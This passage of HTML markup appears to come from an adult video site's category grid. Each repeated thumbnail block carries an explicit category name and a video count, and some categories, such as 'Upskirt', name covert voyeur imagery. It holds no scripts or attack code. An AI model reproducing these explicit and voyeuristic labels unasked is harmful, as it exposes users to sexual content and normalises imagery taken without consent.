                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eabd757c7" src="/thumbs/487/13554958836788844487_0.jpg" alt="Handjob" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Handjob</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">6317</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c5271ec0" src="/thumbs/496/2705852734344994496_0.jpg" alt="Big Tits" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Tits</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">16260</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a2a10371" src="/thumbs/337/2705852733765780337_0.jpg" alt="Pornstars" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pornstars</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4277</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/236/Young/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb93c618c81" src="/thumbs/89/2705852732050345089_0.jpg" alt="Young" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4700</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7/Babe/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25153b565b7" src="/thumbs/287/1426482545917519287_0.jpg" alt="Babe" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Babe</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">16292</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/219/Jizz/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b24c0005c65" src="/thumbs/701/11655697524009753701_0.jpg" alt="Jizz" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jizz</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1092</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/190/Small Cock/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e1d650f3" src="/thumbs/195/2705852734826238195_0.jpg" alt="Small Cock" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Small Cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">305</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/49/Granny/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ac1b957637c0d049" src="/thumbs/369/12401670333868855369_0.jpg" alt="Granny" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Granny</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1668</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9de627443" src="/thumbs/411/2705852734768313411_0.jpg" alt="CFNM" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>CFNM</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1215</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/200/Flasher/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99f2c81c6" src="/thumbs/318/2705852733707813318_0.jpg" alt="Flasher" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Flasher</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1800</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/133/Fitness/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb907730951" src="/thumbs/705/2705852731162298705_0.jpg" alt="Fitness" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fitness</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">896</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="26b1f838275086b" src="/thumbs/843/174267660273780843_0.jpg" alt="Squirt" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Squirt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2563</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/117/Police/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2518370e0b5" src="/thumbs/157/1426482546718335157_0.jpg" alt="Police" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Police</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1083</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/109/Cucumber/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96b923f52" src="/thumbs/746/2705852732842065746_0.jpg" alt="Cucumber" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cucumber</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">519</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/10878980/Chinese/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b5353974" src="/thumbs/380/2705852734077483380_0.jpg" alt="Chinese" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1924</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/110/Rocco/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="347d6c7590409908" src="/thumbs/696/3782298514248210696_0.jpg" alt="Rocco" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rocco</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">196</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/242/Facial/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e48d9480c" src="/thumbs/148/13554958835128027148_0.jpg" alt="Facial" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Facial</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4722</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/240/Fingering/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="66848189fc34d67" src="/thumbs/495/461698232402267495_0.jpg" alt="Fingering" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fingering</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">5396</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/56/Indian/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d3e2ee483ccc775" src="/thumbs/725/954251730047780725_0.jpg" alt="Indian" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">5524</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/107/Hungarian/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="51e1a4e89ed40227" src="/thumbs/663/5900178305836122663_0.jpg" alt="Hungarian" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hungarian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">588</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/229/Adorable/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751fc52eec3" src="/thumbs/851/1892856898342022851_0.jpg" alt="Adorable" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Adorable</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1325</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/244/Busty/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8212980c1d6451a" src="/thumbs/922/585795059519472922_0.jpg" alt="Busty" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">5162</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2519933d953" src="/thumbs/323/1426482547083434323_0.jpg" alt="Gloryhole" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gloryhole</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1082</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/256/Tits/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg" alt="Tits" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tits</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">5655</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251c5fd0bf2" src="/thumbs/522/1426482547834817522_0.jpg" alt="Pissing" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pissing</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1414</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/15/Black/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90c092835" src="/thumbs/877/2705852731239245877_0.jpg" alt="Black" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Black</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">7908</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751c9f6d9dc" src="/thumbs/388/1892856897497127388_0.jpg" alt="Swingers" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Swingers</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1432</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="361421297c9376f" src="/thumbs/527/243548502478108527_0.jpg" alt="Creampie" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Creampie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4352</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/124/Blindfolded/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251a0f1f5c1" src="/thumbs/953/1426482547213333953_0.jpg" alt="Blindfolded" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blindfolded</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">634</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90e50e845" src="/thumbs/533/2705852731277502533_0.jpg" alt="Bisexual" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bisexual</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1225</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/198/Bizarre/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b865e905" src="/thumbs/701/2705852734131005701_0.jpg" alt="Bizarre" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bizarre</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1194</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9555cc290" src="/thumbs/648/2705852732469461648_0.jpg" alt="Dorm" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dorm</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">561</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5bfbf91f1ee3eb92" src="/thumbs/690/6628165188663372690_0.jpg" alt="Cameltoe" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cameltoe</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">612</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/189/Cougar/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb986d17235" src="/thumbs/373/2705852733299192373_0.jpg" alt="Cougar" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cougar</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1123</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="71a037600aaa0704" src="/thumbs/900/8187605008194864900_0.jpg" alt="High Heels" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>High Heels</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2200</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95cd3e0d3" src="/thumbs/691/2705852732594708691_0.jpg" alt="Old Young" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old Young</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1462</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/210/Perky/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d88b03608221e91f" src="/thumbs/551/15603569046990219551_0.jpg" alt="Perky" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Perky</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">932</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb909a2656b" src="/thumbs/907/2705852731198956907_0.jpg" alt="Strap-on" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Strap-on</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1360</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb901261743" src="/thumbs/707/2705852731056592707_0.jpg" alt="Cartoon" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cartoon</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1574</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/218/Booty/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1028c4d6c0" src="/thumbs/48/3824942637203642048_0.jpg" alt="Booty" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Booty</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1790</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/131/Jeans/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="51f7003679ee9221" src="/thumbs/945/5906189670293606945_0.jpg" alt="Jeans" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jeans</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">769</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb920ecdc50" src="/thumbs/976/2705852731589712976_0.jpg" alt="Doggystyle" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Doggystyle</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">7773</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113/Electrified/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106ee5ddae" src="/thumbs/630/3824942638380211630_0.jpg" alt="Electrified" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Electrified</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">111</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/224/Riding/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517640f604" src="/thumbs/76/1426482546497091076_0.jpg" alt="Riding" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Riding</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">5873</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/169/69/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9be132c19" src="/thumbs/681/2705852734226246681_0.jpg" alt="69" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>69</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1350</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/3/Arab/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb972d0e69c" src="/thumbs/316/2705852732963612316_0.jpg" alt="Arab" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2945</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91d6cbc25" src="/thumbs/485/2705852731530984485_0.jpg" alt="Upskirt" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Upskirt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1309</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/83/Russian/popular/1/" target="_self">
